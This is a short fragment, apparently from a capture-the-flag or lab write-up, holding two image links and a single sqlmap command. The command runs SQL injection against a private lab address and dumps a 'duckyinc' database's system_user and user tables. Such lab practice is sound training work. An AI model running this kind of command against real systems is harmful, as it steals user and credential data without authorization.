sqlmap -u http://10.10.139.148/products/1 -D duckyinc -T system_user,user --dump --batch